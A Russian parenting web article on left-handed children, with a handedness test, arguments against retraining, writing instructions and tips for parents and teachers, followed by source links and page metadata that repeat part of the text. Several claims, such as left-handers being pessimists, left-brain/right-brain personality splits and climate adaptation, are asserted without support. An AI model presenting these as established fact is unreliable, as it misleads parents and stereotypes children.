образности мышления.   \tУлучшенная адаптация к тяжелым климатическим условиям, по сравнению с правшами.   \tГлубина и богатство внутреннего мира.   \tСпособность нестандартно мыслить.    Леворукие мальчики и девочки разбираются в творческих заданиях, но «буксуют» при выполнении упражнений, направленных на логическое мышление. Именно поэтому родителям стоит проявить фантазию, чтобы научить таких малышей справляться с рутинными делами самостоятельно.    От природы левша – впечатлительная и творческая натура, которая нуждается в постоянном одобрении. Поддержка родителей и педагогов позволит сформировать гармонично-развитую личность, лишенную комплекса неполноценности и неврозов.  Сравнение правши и левши      На протяжении многих лет психологи не перестают сравнивать способности леворуких и праворуких детей.    На основании мнений специалистов можно выделить три основных теории:     \tПсихическая деятельность у левшей значительно хуже, чем у правшей.   \tСпособности у детей с доминирующей левой и правой рукой абсолютно не отличаются ни в лучшую, ни в худшую сторону.   \tДети-левши имеют более высокие показатели нервно-психической деятельности и способны быстрее адаптироваться к непривычным условиям внешнего мира. В качестве подтверждения этого мнения психологи приводят в пример знаменитых леворуких людей Юлия Цезаря и Александра Македонского.    Все три теории имеют право на существование и только дополняют друг друга.    Считается, что межполушарные связи у левшей не такие прочные, как у правшей. Именно поэтому они имеют более высокие творческие способности, поскольку их воображение не ограничивается жесткими рамками. С другой стороны, навыки, которые требуют взаимодействия между полушариями мозга, у них формируются медленнее. Если же оценивать эмоциональную сторону леворуких и праворуких детей, то для последних характерен положительный настрой и оптимистичный взгляд на жизни, в отличие от левшей, которые по сути являются пессимистами.  Психические особенности левшей  Леворукие дети имеют свои психологические особенности, но они являются просто результатом своеобразного функционирования мозга. Обычно такие малыши более чуткие, возбудимые, впечатлительные, не всегда способны   контролировать собственные эмоции, что приводит к проявлению неуравновешенности и перепадам настроения.    Очень может быть, что левша начнет говорить несколько позже ровесников, кроме того, до определенного возраста у него будут возникать затруднения с определением правой и левой сторон. На занятиях у таких детей могут возникнуть определенные сложности, о которых подробнее будет сказано ниже. В некоторых случаях леворукие дети производят впечатление медлительных и долго думающих.    Означает ли все это, что малышу уготована участь ученика и человека со средними успехами? Конечно же, нет. Даже испытывая временные трудности в учебе, малыш очень скоро научится с ними справляться, адаптируется в обществе и проявит себя как вполне успешная и перспективная личность. Для этого ему, правда, придется немало потрудиться.    Вместе с их некоторыми особенностями, малыши с ведущей левой рукой имеют неординарную фантазию, отлично развитое образное мышление, четко выраженные пристрастия, артистические способности. Обычно леворукие дети спокойно относятся к материальной стороне жизни и больше внимания уделяют ее творческой стороне. Такой малыш не даст скучать окружающим его людям никогда!  Нужна ли левше помощь?  Конечно же, дети, преимущественно использующие в качестве ведущей левую руку, имеют некоторые психологические особенности и нуждаются в помощи взрослых, хотя бы на в период становления их как личностей и в начале обучения.  Очень важно будет подобрать специально адаптированное для левши оборудование: письменный стол, принадлежности для письма и рисования.  Кроме того, нужно будет беседовать с ребенком о том, что левая рука вместо правой в качестве ведущей — это не увечье, а всего лишь особенность, которая в жизни может быть даже полезной.    Ребенок должен понимать, что он ничем не хуже других детей, а в чем-то их даже превосходит. Повзрослевшим детям в качестве подтверждения своих слов можно привести примеры известных личностей, которые также были леворукими, при этом добились мирового признания. Это Александр Пушкин, Альберт Эйнштейн, Майкл Джексон и многие другие. Интернет вам в помощь – вы можете найти знаменитых левшей, наверно, в любой сфере деятельности, и если вы приведете такие примеры из области интересов ребенка, это станет для него дополнительным мотиватором развития.  Особенности обучения:  - необходимо учитывать, что из-за повышенной эмоциональности такие дети быстро утомляются;  -с трудом учатся шаблонным действиям (чистить зубы утром и вечером, заправлять постель);  - возможны проблемы с написанием букв и цифр (чтобы избежать этой проблемы, попробуйте приобрести специальные для левшей ручки, прописи, ножницы и т.д.);  - больше уделять времени в процессе обучения чтению, письму и счету. (возможные проблемы: замедленный темп письма, зеркальное написание букв и цифр, плохой почерк).    Способности к обучению      При воспитании левши всегда следует помнить о его повышенной эмоциональности и ранимости. Такое же отношение к ребенку требуется и в процессе его обучения. Леворукие дети даже больше, чем правши нуждаются в одобрении и похвале. Для него важна положительная оценка его действий со стороны. Поэтому родителям в процессе обучения, как дома, так и в дальнейшем в школе не следует скупиться на похвалу за успешно выполненную работу. Важно суметь развить в ребенке оптимизм и активное отношение к жизни.    Вследствие своей повышенной эмоциональности леворукие дети очень быстро переутомляются.    Поэтому в процессе их обучения важно соблюдать следующие рекомендации психологов:     \tсоблюдение распорядка дня;   \tобязательный сон и отдых в дневное время;   \tнебольшая по времени продолжительность занятий (не более 15-20 минут для ребенка возрастом 3-5 лет).    Придерживаясь представленных выше рекомендаций, можно избежать чрезмерной утомляемости ребенка и истощения его нервной системы.    У левшей сложнее формируются привычные для людей навыки. Их трудно научить все делать по общепринятому шаблону, например, чистить зубы по утрам, застилать постель, переодеваться после улицы в домашнюю одежду, складывать свои вещи на место и т. д. Такие дети плохо запоминают порядок действий, правильное написание букв. Если вы хотите научить ребенка красиво рисовать или писать самостоятельно, обязательно приобретите трафарет или специальные прописи для детей. Только в этом случае у малыша будут получаться аккуратные изображения или буквы. Сегодня в специализированных магазинах можно купить даже гитару для левшей. На таком инструменте научиться играть ребенку будет гораздо проще.  Нужно ли переучивать?  Этот вопрос в настоящее возникает у многих родителей леворуких детей. Еще не так давно в советском союзе в первом классе ребенка с доминантной левой рукой обязательно переучивали.  Почему нельзя этого делать:  - происходит вмешательство в механизмы работы мозга. Ведь ребенок таким родился переучив его, особенность работы мозга не изменится;  - переучивание может затормозить нормальное развитие ребенка;  - у детей переученных из левши в правшу могут возникать невротические симптомы (бессонница, головные боли,нарушение аппетита, раздражительность,вялость, заикание, энурез и т.д.);  - обучение дается переученным левшам гораздо сложнее.    Обучение письму  Выбрать доминирующую руку следует до начала обучения письму. Если ребенок левша, то научить держать ручку его бывает непросто. Она лежит на правой стороне среднего пальца и придерживается указательным пальцем сверху, а большим с правой стороны (зеркальная копия позиции письма правой рукой). При написании упражнений рука малыша должна опираться на верхний сустав мизинца, который загнут внутрь.    Работая в тетради, не надо сильно сжимать письменный прибор, а пальцы, которые его поддерживают, удобнее вытянуть и расслабить. Указательный палец важно не сгибать – он служит продолжением ручки. Его можно поднимать, но ручка при этом должна поддерживаться соседними пальцами. Чтобы не закрывать линию письма, расстояние от пальцев до стержня не должно превышать 4 см. Оно чуть больше, чем у праворуких ребят, что позволяет видеть структуру тетради и писать аккуратно.    Если у ребенка левши что-то не получается, не стоит повышать на него голос. Нужно использовать подсказки и быть готовым к тому, что малыш будет писать медленно, не очень красиво, а его почерк первое время будет неустойчивым (подробнее в статье: как научить ребенка писать красиво, быстро и грамотно в 1-м классе?). Важно задействовать и вторую руку, выполнять разминку пальчиков, играть с мячом, плавать, лепить, вышивать, заниматься другими делами, которые координируют руки.    Признак почерка левши – легкий наклон влево или строго вертикальные буквы. Требования со стороны учителей к его каллиграфической стороне не должны быть завышены. Принципы обучения левшей письму прописаны в методических рекомендациях, которые следует изучить родителям.      Особенности воспитания  Теперь понятно, что переучивать левшу нельзя или не имеет смысла.    В воспитании ребенка-левши нужно придерживаться нескольких принципиальных позиций:     \tПредупреждать об особенности всех специалистов, работающих с малышом. Воспитатели детского сада, педагоги дополнительного образования, тренеры и школьные учителя должны с пониманием и вниманием относиться к левше, не выделяя его в коллективе.   \tСледить, чтобы никто из окружения не высказывал сожаления или раздражения по поводу нестандартных «привычек» ребенка.   \tПомнить о медлительности в обучении левшат чтению и письму. Не стоит выбирать группы и классы с интенсивной программой.   \tПоддерживать ребенка на каждом этапе обучения. Уроки в школе лучше проверять вместе и сразу исправлять ошибки, а не оставлять ребенка наедине с его затруднениями.   \tБыть лояльными к проявлениям особенностей формирования памяти, мышления, внимания и речи.    Чтобы не навредить становлению личности левши, родители и педагоги должны избегать любых проявлений негативного отношения к детской особенности:     \tуказаний на леворукость в негативном смысле;   \tупреков в ленивости и медлительности;   \tвыражения гнева;   \tкрика, замечаний, наказаний, нотаций.    Ничто из перечисленного не способствует развитию самостоятельности, уверенности в себе, высокой самооценки и стремления к успеху.  Функции правого и левого полушарий  Они существенно отличаются. Левое заключает в себе механизмы абстрактного образного мышления, а правое – конкретного образного. Ниже представлена сравнительная таблица (материалы позаимствованы из книги М. Зденек), заглянув в которую можно легко выявить основополагающие “сильные” стороны в развитии своего ребенка – левши.    Сферы специализации правого и левого полушарийЛевоеПравое        Обработка вербальной информации     \tЯзыковые способности.   \tКонтроль речи, способность к письму и чтению.   \tПамять и запоминание дат, цифр, имен.      Обработка невербальной информации     \tПолучение информации в символах и образах.   \tСлова и конкретные данные не относятся к деятельности этого полушария.          Аналитическое мышление     \tАнализируется логика и четкий анализ.   \tМатематические символы, цифры и даты.   \tАналитика происходящих фактических, свершившихся явлений.      Воображение     \tВозможность фантазировать и мечтать.   \tСочинять истории и рассказы.   \tРазвивается и является основным талант к музыке или изобразительному искусству.          Последовательность в процессе обработки поступающей информации    Это полушарие отвечает за четкость и поэтапность восприятия любых фактов, систематизация знаний.  Параллельная обработка информации    Это полушарие имеет способность анализировать и видеть в общем всю картину. При этом обрабатывается сразу много самой разной информации.        Отличия левши  Учитывая более выраженное и активное правое полушарие, такие дети имеют следующие особенности.     \tОчень хорошо умеют ориентироваться в пространстве и любой местности. У этих малышей намного лучше развита координация движений, они замечательно владеют своим телом.   \tНа уроках математики и алгебры в старших классах им тяжело, потому что цифры и счет даются им с трудом. Зато геометрия дается очень хорошо, потому что там необходимо представлять объемные фигуры.   \tЛеворукие дети быстро могут схватить суть предмета и четко представить себе общую картину, но все этапы деятельности, например, чтение по слогам, дается им тяжелее, чем праворуким.   \tЛевши очень хорошо понимают слова, их значение, но с речью, произношением и составлением фраз могут быть проблемы. Особенно в раннем возрасте.   \tЛеворуким детям лучше не поручать задания, которые требуют постоянной сосредоточенности, самоконтроля и монотонности.   \tКогда у ребенка-левши есть какие-то трудности, даже самые незначительные, то можно заметить высокий уровень эмоциональности, бурную реакцию, слезливость, раздражение и гнев. Эти дети очень ранимы и впечатлительны.   \tЕсли ваш малыш постоянно мечтает, сочиняет удивительные истории, у него появляются постоянно фантазии, и при этом доминирующая рука левая, то не стоит раздражаться. Для данного ребенка это нормальное и вполне естественное состояние.    От чего взрослым следует воздержаться  Согласно последним исследованиям в данной области, переучивать и заставлять ребенка категорически не рекомендуется. Его мозг устроен именно таким образом, а своими запретами и давлением, чтобы держал ручку и ложку только в правой руке, вы совершаете насилие.        Подумайте: если бы вас заставляли стать левшой, что вы бы испытывали? Дискомфорт и внутреннее сопротивление. То же самое испытывает и ребенок-левша.    Если продолжать настаивать, то вместе с эмоциональным страданием, у малыша могут быть задержки в речевом развитии. Ведь вы сбиваете его естественную систему восприятия информации, поэтому она “путается” в мозге и с трудом “оседает” в нужном полушарии.    Можно довести ребенка таким переучиванием до невротических состояний, характеризующихся заиканием, энурезом. Малыш становится раздражительным, теряет аппетит и сон, может жаловаться на неприятные ощущения в области живота, на головные боли.    К тому же, со временем, уже у взрослого “переученного” человека, наблюдаются такие последствия: топографический кретинизм (неумение ориентироваться на местности), отсутствие навыков воспринимать музыку и полное отсутствие навыков танца.    Постарайтесь тактично подойти к особенности своего сына или дочки. Не вспоминайте постоянно о леворукости, и уж тем более не упрекайте. Ведь это не недостаток и не болезнь. Малыш может воспринимать ваши реплики как упрек, чувствовать себя неуверенно, особенно в коллективе, где остальные дети праворукие.        Не высказывайте свое неудовольствие и не повышайте голос. Левши очень обидчивые и ранимые. Если вы переборщите с нравоучениями, то ребенок попросту отдалиться от вас, а завоевать его расположение будет очень непросто.  10 советов родителям леворукого ребёнка  (из книги М. М. Безруких «Леворукий ребёнок»)     \tВзрослые не должны никогда, ни при каких обстоятельствах показывать леворукому ребёнку негативное отношение к леворукости.   \tСтарайтесь придерживаться единой тактики отношений с ребёнком. Раздоры в семье и несогласованность требований родителей к ребёнку всегда осложняют ситуацию.   \tНеобходимо научиться внимательно наблюдать за своим ребёнком, видеть и различать его состояния, знать причины его огорчений и радостей, понимать его проблемы, помогать ему их преодолевать.   \tПомните, что леворукость – индивидуальный вариант нормы, поэтому трудности,возникающие у левши, совсем не обязательно связаны с его леворукостью, такие же проблемы могут быть и у праворукого ребёнка.   \tНе рекомендуется «пробовать» научить ребёнка работать правой рукой, тем более настаивать на этом. Переучивание может привести к серьёзным нарушениям здоровья.   \tОпределить ведущую руку целесообразно в 4–4,5 года и не менять её, даже если качество письма и рисования будет не очень удовлетворять вас.   \tНаучите леворукого ребёнка правильно сидеть за рабочим столом, правильно держать ручку, располагать тетрадь. Помните, свет при работе должен падать справа.   \tПри обучении письму используйте «Прописи для леворуких детей». Помните, методика безотрывного письма неприменима при обучении леворуких детей.   \tНе заставляйте леворукого ребёнка читать, если он сам отказывается, даже если вы уверены, что он знает все буквы. Складывайте буквы из их элементов, пишите буквы, играйте с буквами – эта работа облегчит ребёнку распознавание букв и процесс обучения чтению.   \tВаш ребёнок нуждается в особом внимании и подходе, но не потому, что он леворукий, а потому, что каждый ребёнок уникален и неповторим.    Любящим родителям прежде всего стоит принять особенность своего ребёнка и помнить, что доминирование левой руки связано с функционированием головного мозга. Категорически нельзя пытаться переделать ребёнка в правшу, предъявлять к нему завышенных требований или сравнивать с другими детьми.    Вот ещё несколько рекомендаций психологов и нейропсихологов родителям левшей:     \tЧтобы ребёнок не чувствовал себя белой вороной в кругу сверстников, не заостряйте его внимание на том, что он левша.   \tПочаще напоминайте ребёнку, где у него правая рука, а где – левая. Помочь различать лево и право может яркий браслет – наденьте его ребёнку, например, на правую руку.   \tПриучайте ребёнка пользоваться обеими руками. Особенно хорошо в этом помогают развлечения с мячом, лепка, а также игра на музыкальных инструментах.   \tПравильно обустройте рабочий уголок ребёнка: свет должен падать справа. А в школе попросите учительницу посадить малыша слева за партой – так ему не будет мешать правая рука соседа.   \tВо время подготовки ребёнка к школе для облегчения запоминания материала используйте наглядные пособия, так как левша мыслит образно.   \tВо время чтения предложите ребёнку воспользоваться закладкой, линейкой или даже листком бумаги. Левше бывает сложно уследить за строчками в тексте, и линейка поможет не теряться и не перескакивать через строку.    Как строить занятия для левшей?  1. Писать задания не на доске, а на светлой бумаге и раздавать каждому. Дело в том, что правополушарные дети лучше воспринимают темные буквы на белом фоне, чем белые на черном. Конечно, хорошо бы иметь в классе и темные, и светлые доски, но пока это только мечты. Можно использовать мольберты или планшеты с рулоном белой бумаги, но не везде они имеются. Так что проще всего раздавать детям задания на листках бумаги индивидуально.  2. В объяснении обращаться к целостности восприятия. В младших классах использовать методику глобального чтения, когда слово не разбирается по буквам и слогам, а воспринимается целиком (с помощью картинок с подписями). На уроках математики предлагать ребятам смысловые, практические задачи вместо абстрактных примеров. А уроки физики и химии в средних классах начинать с показа опытов и объяснения законов на практических примерах.  3. Ориентироваться на решение практических задач. Лучше, если домашняя работа в младших классах будет состоять не из примеров на вычитание и сложение, а из задания сходить в магазин, где ребенку самому придется прочитать названия продуктов и провести вычисления в пределах доступного объема чисел. Потом в тетради он напишет список купленных продуктов и рецепт приготовления блюда из них. Наглядность практического применения математики поможет левше быстрее и легче справиться с заданием.  4. Обязательны дополнительные занятия по танцам, музыке, рисованию.  5. Очень важно подчеркивать успешность ребенка-левши. Такие дети склонны испытывать страх, легко раздражаться, обижаться. Им необходима эмоциональная поддержка.  6. Они ревнивы к чужому успеху. Им важно объяснять: «Если я похвалила Петю, это не значит, что я ругаю тебя, сейчас это задание Петя сделал хорошо». Лучше избегать сравнительных оценок, говорить лишь про успех каждого ребенка.  7. Левшам можно посоветовать делать дома уроки под музыку.  Важным моментом является темп восприятия информации правополушарным учеником.  Он медленнее обрабатывает материал, который получает по слуховым каналам, но быстрее воспринимает наглядные зрительные примеры. Таким детям нельзя объяснять громким голосом в нарастающем темпе. Для левши необходимо несколько раз повторить задание или объяснение, выставляя зрительные опоры.  Мы прекрасно понимаем, как много бумаг приходится писать учителям. И все же стоит найти время и набросать учебный план для «особого ребенка».    Виновато мышечное напряжение  В тетрадях грязь, в портфеле нет порядка, учителя жалуются на поведение и советуют перевести ребенка в коррекционный класс. А малыш часами сидит над домашними заданиями и мучается от головной боли.  Бесполезно обвинять ребенка в неспособности и лености. Во всем виновато мышечное напряжение в руках, которое возникает при выполнении заданий по письму. Причина этого напряжения кроется в далеком прошлом, о котором все уже благополучно забыли. Тяжелые беременность и роды, невнимательное отношение врачей к развитию ребенка на первом году жизни... Что-либо изменить кардинально в шесть-семь лет невозможно, но помочь школьнику просто необходимо.  Для начала надо определить, действительно ли мышечное напряжение всему виной. Вместе с родителями ребенка ответьте на наши вопросы.  1. Беспокоят ли ученика головные боли:  – в конце учебного дня;  – в конце учебной недели?  2. Беспокоят ли боли в:  – шее;  – плече?  3. Устает ли рука к концу урока или учебного дня? Не хочется ли встряхнуть ею?  4. Успевает ли ребенок за темпами работы в классе?  5. Выполняет ли аккуратнее домашнюю работу, когда фактор времени не имеет значения?  6. Ухудшается ли почерк к концу дня и недели? Не пишет ли хуже в классе, чем дома?  7. Требуется ли «надсмотрщик» при выполнении домашнего задания?  8. Много ли времени уходит на письменные уроки? (Положительный ответ, если около получаса в первом классе.)  9. Бывают ли при письме пропуски букв и слогов?  10. Не пишет ли буквы зеркально?  11. Записывает ли домашнее задание аккуратно?  12. Русский язык дается труднее, чем математика?  13. Не бывает ли беспорядка в тетради (запись начинается с середины строки или страницы, с середины тетради)?  Каждый положительный ответ – 1 балл. Набрали 4 балла – значит, ни ремень, ни подарки не помогут. Нужно идти на прием к неврологу и разрабатывать план реабилитационных мероприятий.    Заключение  Обучение и воспитание леворукого ребенка – процесс сложный, но очень интересный, потому что творческий. Ребенок будет заставлять вас принимать нетривиальные решения. Не загоняйте его в рамки праворукого мира, и тогда успех ему будет обеспечен.  &nbsp;         \thttps://rebenkoved.ru/sovety-roditelyam/chto-nuzhno-znat-i-umet/psihologicheskie-osobennosti-levorukih-detej.html   \thttps://razvitie-vospitanie.ru/intellect/rebenok_levsha.html   \thttps://www.7ya.ru/article/Levorukij-rebenok/   \thttps://zen.yandex.ru/media/id/5ce53401a77c0800b350dc9a/rebenok-levsha-chto-delat-s-etoi-osobennostiu-5dd2eb4f34bb0473996327f7   \thttps://iqclub.ru/blog/2018/03/razvitie-rebenka-levshi/   \thttps://FB.ru/article/389079/levorukie-deti-osobennosti-razvitiya-harakteristika-psihologiya-stoit-li-pereuchivat-levshu   \thttps://VseProRebenka.ru/vospitanie/psihologija/rebenok-levsha.html   \thttps://rebenokmama.ru/moy-rebenok-levsha/   \thttps://shkolaveka.ru/articles/rebenok-levsha-osobennosti-razvitiya/   \thttps://zdd.1sept.ru/article.php?ID200702206    ","name":"Психологические особенности леворуких детей статья на тему. \"Особенности познавательной сферы леворуких де ...","uploadDate":"2020-07-23T09:54:39+03:00","thumbnailUrl":"https://malchishki-i-devchonki.ru/wp-content/uploads/2020/07/Osobennosti-levorukih-detej-mladshego-shkolnogo-vozrasta-150x150.jpg","author":{"@type":"Person","name":"admin","url":"https://malchishki-i-devchonki.ru/author/admin","sameAs":[],"image":{"@type":"ImageObject","url":"https://malchishki-i-devchonki.ru/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png","height":96,"width":96}},"contentUrl":"https://www.youtube.com/embed/dAIakGujEKw?wmode=transparent&autohide=1&controls=1&disablekb=0&showinfo=1&fs=1&iv_load_policy=3&modestbranding=1&rel=0&autoplay=0","embedUrl":"https://www.youtube.com/embed/dAIakGujEKw?wmode=transparent&autohide=1&controls=1&disablekb=0&showinfo=1&fs=1&iv_load_policy=3&modestbranding=1&rel=0&autoplay=0"},

{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://malchishki-i-devchonki.ru#Главное","name":"Мультики","url":"https://malchishki-i-devchonki.ru/category/multiki"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://malchishki-i-devchonki.ru#Главное","name":"Загадки","url":"https://malchishki-i-devchonki.ru/zagadki"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://malchishki-i-devchonki.ru#Главное","name":"Сказки","url":"https://malchishki-i-devchonki.ru/talestories"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://malchishki-i-devchonki.ru#Главное","name":"Стихи","url":"https://malchishki-i-devchonki.ru/category/stihi"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://malchishki-i-devchonki.ru#Главное","name":"Юмор","url":"https://malchishki-i-devchonki.ru/anekdoti"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://malchishki-i-devchonki.ru#Главное","name":"Пословицы","url":"https://malchishki-i-devchonki.ru/poslovitsi"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://malchishki-i-devchonki.ru#Главное","name":"Скороговорки","url":"https://malchishki-i-devchonki.ru/skorogovorki"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://malchishki-i-devchonki.ru#Главное","name":"Полезные советы","url":"https://malchishki-i-devchonki.ru/category/poleznye-sovety"}]},

{"@context":"https://schema.org/","@type":"BreadcrumbList","@id":"https://malchishki-i-devchonki.ru/osobennosti-levorukih-detej-mladshego-shkolnogo-vozrasta.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://malchishki-i-devchonki.ru","name":"Мальчишки и девчонки"}},{"@type":"ListItem","position":2,"item":{"@id":"https://malchishki-i-devchonki.ru/category/poleznye-stati","name":"Полезные статьи"}},{"@type":"ListItem","position":3,"item":{"@id":"https://malchishki-i-devchonki.ru/osobennosti-levorukih-detej-mladshego-shkolnogo-vozrasta.html","name":"Психологические особенности леворуких детей статья на тему. \"Особенности познавательной сферы леворуких де ..."}}]},

{"@context":"https://schema.org/","@type":"Article","@id":"https://malchishki-i-devchonki.ru/osobennosti-levorukih-detej-mladshego-shkolnogo-vozrasta.html#Article","url":"https://malchishki-i-devchonki.ru/osobennosti-levorukih-detej-mladshego-shkolnogo-vozrasta.html","inLanguage":"ru-RU","mainEntityOfPage":"https://malchishki-i-devchonki.ru/osobennosti-levorukih-detej-mladshego-shkolnogo-vozrasta.html","headline":"Психологические особенности леворуких детей статья на тему. \"Особенности познавательной сферы леворуких де ...","description":"В мире насчитывается 10-17 % леворуких людей. Что касается России, то их количество неуклонно растет с каждым годом. Связано это с особенностями отечественной системы образования, ведь до 1985 года левшей заставляли писать исключительно правой рукой. Сегодня же ситуация кардинально изменилась и «уникальных» учеников больше никто не пытается переучить. В нашей статье расскажем о том, каковы психологические особенности леворуких детей и насколько сложно им адаптироваться в мире правшей.","articleBody":"Кто такие левши?  Самое главное, что должны понять родители не совсем обычных детей — они подарили жизнь особенному ребенку и в этом их огромное везение! Левша — это эмоциональный, доверчивый, искренний человек, у которого на генетическом уровне развиты способности к творчеству. Желание ближе познакомиться с миром творчества малыши проявляют с самого раннего возраста.    Принято считать, что леворукость — это нормальное явление.  Главное — своевременная диагностика, ведь до пяти лет у детей очевидные признаки леворукости проявляются недостаточно ярко.  С года до полутора лет обычный здоровый ребенок не обращает внимания на то, какая рука у него является ведущей, когда берет ложку, чашку или игрушку. Между тем, если измерить их силовые показатели, то у правшей в правой руке они будут выше, чем в левой. Если не акцентировать внимание крохи на том, какой рукой он ест, рисует, играет, то вполне может получиться так, что малыш, когда вырастет, с одинаковым успехом сможет управлять как левой, так и правой рукой.    Важно понимать, что леворукость — это ни в коем случае не патология и не отклонение от нормы. А значит, леворукие дети не нуждаются в том, чтобы их переучивали управляться правой рукой. Отмечено, что малыши, которых с детства пытались переучить, быстро уставали, теряли аппетит, страдали головными болями и нарушениями сна, в некоторых случаях даже заикались. Все это указывает на то, что для ребенка такие меры были серьезным стрессом и его сознание оказывало им активное сопротивление.  Причины рождения левшей  От 7 до 17% населения – левши. Это значит, что примерно каждый седьмой малыш рождается правополушарным. И в этом нет патологии или отклонения от нормы. С точки зрения биологии левши – генетически здоровые люди.  Это интересно! Феномен встречается и у других видов. Собаки-левши, например, с бОльшим удовольствием осваивают цирковые трюки и поисковую работу, нежели общий курс дрессировки.  За латеральность отвечает головной мозг. Полушария большого мозга управляют телом крест-на-крест: за функции левой половины тела отвечает правое полушарие. Отсюда и синоним – правополушарность.    Это полушарие мозга отвечает за креативность, образность и спонтанность. Тогда как преобладающее у большинства людей левое полушарие наделяет их логикой, последовательностью и аналитическими способностями.    От чего зависит появление леворуких малышей, пока точно не определили.    Среди подтвержденных факторов леворукости можно выделить три:     \tДо рождения: генетический фактор.Правополушарность заложена в ДНК, и уже в момент зачатия будущий ребенок – левша.   \tПри рождении: травматический фактор. Компенсация последствий левополушарных родовых травм приводит к активному развитию правой стороны.   \tПосле рождения: фактор среды. Здесь могут быть подражание, вынужденность, переученность, травмы правой руки.    Левшество и леворукость  Истинное левшество – результат действия генетического фактора. Правое полушарие мозга у истинных левшей более активно от природы и преобладает во всем: в быту, учении, спорте, общении. Не только рука, но и вся левая половина тела используется интенсивнее.    Левшество как результат травмы – вынужденное. Негативное воздействие на левое полушарие мозга приводит к активации правого, и растущий человечек осваивает мир иначе, чем большинство его сверстников. У настоящих и компенсированных левшей преобладает творческая деятельность, развита фантазия, интуиция.    Леворукость же – это привычка, предпочтение левой руки для письма, игр и удержания столовых приборов. Во всем остальном леворукий человек не отличается от правши, в том числе генетически.  Это интересно! Предпочтение правой или левой руки для письма – не абсолютный признак. Писать правополушарный человек может и правой рукой, а вот для других видов деятельности выбирает именно левую.  Какой бывает леворукость  Если ребенок нормально развивался, а в семье (даже среди дальних родственников) есть леворукие, то скорее всего можно говорить о генетически закрепленной или \"наследственной\" леворукости. Если же в семье не было леворуких, и в развитии нервной системы ребенка отмечалась патология, то скорее всего, у него \"компенсаторная\" леворукость. Почему так важно это разделение? Во-первых, это поможет объективно оценить состояние и поведение ребенка. Во-вторых, подскажет взрослым, как вести себя с крохой, учитывая его возможности и особенности. Дети с генетически закрепленной леворукостью могут ничем особенным не отличаться от своих сверстников. А вот ребята с компенсаторным вариантом чаще всего требуют повышенного внимания родителей. Не из-за леворукости как таковой, а из-за, что у них есть неблагоприятные факторы в развитии, которые могут определять повышенную возбудимость, трудности концентрации внимания, более позднее созревание познавательных функций (речи, моторики, восприятия, мышления, памяти). Все эти особенности проявляются и у праворуких детей, имеющих факторы риска в развитии.  Леворукий еще не левша  Обозначая человека, предпочитающего действовать левой рукой, его обычно называют левшой. Но если быть строгими в определениях, это не совсем точно. Левшество, в отличие от леворукости, — это предпочтение не только руки, но и ноги, глаза, уха и даже чувствительности левой половины тела. Просто в обычной жизни большинство людей редко обращает внимание на то, какую ногу, ухо или глаз предпочитает человек. Однако спортивные тренеры учитывают эти качества. Стоит заметить, что абсолютных левшей — людей, у которых ведущие все парные органы левой стороны тела, — очень мало. Чаще преимущественное владение левой рукой сочетается, например, с левой ногой, но правым глазом и правым ухом. Подобных сочетаний очень много, но их анализ интересен скорее для специалистов и не представляет сугубо практической ценности.  Тест \"Как определить, что Ваш ребенок левша?\"  Понять, что Ваш малыш левша можно в возрасте от 3х до 5 лет. Более достоверная информация с помощью этого теста, будет получена, только если ребенку исполнилось 5 лет. До этого доминантность правой или левой руки может меняться.  1. Пальцы рук цепляем в замок. Если сверху будет большой палец левой руки, пишем Л, если правой П.  2. Прицеливаемся в воображаемую мишень. Если ребенок закрыл правый глаз пишем на листе бумаги букву П, если левый, то Л.  3. Скрестите руки на груди. Если сверху будет правая рука пишем на листе букву П, если левая, то Л.Аплодисменты.  4. Леворукие дети обычно бьют левой рукой о правую (пишем Л), если наоборот правой по левой руке, пишем П.  Если вы записали на листе ПППП, то ребенок на 100% праворукий, если ЛЛЛЛ, то соответственно он 100% леворукий.  Если в ответе присутствуют 2 буквы, то можно увидеть процент доминирования одного из полушарий головного мозга.    Преимущества левшей  На первый взгляд кажется, что в мире правшей левшам придется несладко. Они вынуждены постоянно приспосабливаться к тому, что другим дается от природы. Однако, после таких жизненных скитаний леворукие мальчики становятся более гибкими и выносливыми. Они чувствительны и раздражительны, но то же время, легче добиваются успехов на творческой ниве.    Преимущества левшей:     \tИспользование скрытых резервов – образов, чувств и абстрактного мышления. То, что ребенок не может объяснить логически, он пытается додумать.   \tУспешность в фехтовании, теннисе и боксе.   \tОсобые способности к живописи, театральному искусству и литературе за счет образности мышления.   \tУлучшенная адаптация к тяжелым климатическим условиям, по сравнению с правшами.   \tГлубина и богатство внутреннего мира.   \tСпособность нестандартно мыслить.    Леворукие мальчики и девочки разбираются в творческих заданиях, но «буксуют» при выполнении упражнений, направленных на логическое мышление. Именно поэтому родителям стоит проявить фантазию, чтобы научить таких малышей справляться с рутинными делами самостоятельно.    От природы левша – впечатлительная и творческая натура, которая нуждается в постоянном одобрении. Поддержка родителей и педагогов позволит сформировать гармонично-развитую личность, лишенную комплекса неполноценности и неврозов.  Сравнение правши и левши      На протяжении многих лет психологи не перестают сравнивать способности леворуких и праворуких детей.    На основании мнений специалистов можно выделить три основных теории:     \tПсихическая деятельность у левшей значительно хуже, чем у правшей.   \tСпособности у детей с доминирующей левой и правой рукой абсолютно не отличаются ни в лучшую, ни в худшую сторону.   \tДети-левши имеют более высокие показатели нервно-психической деятельности и способны быстрее адаптироваться к непривычным условиям внешнего мира. В качестве подтверждения этого мнения психологи приводят в пример знаменитых леворуких людей Юлия Цезаря и Александра Македонского.    Все три теории имеют право на существование и только дополняют друг друга.    Считается, что межполушарные связи у левшей не такие прочные, как у правшей. Именно поэтому они имеют более высокие творческие способности, поскольку их воображение не ограничивается жесткими рамками. С другой стороны, навыки, которые требуют взаимодействия между полушариями мозга, у них формируются медленнее. Если же оценивать эмоциональную сторону леворуких и праворуких детей, то для последних характерен положительный настрой и оптимистичный взгляд на жизни, в отличие от левшей, которые по сути являются пессимистами.  Психические особенности левшей  Леворукие дети имеют свои психологические особенности, но они являются просто результатом своеобразного функционирования мозга. Обычно такие 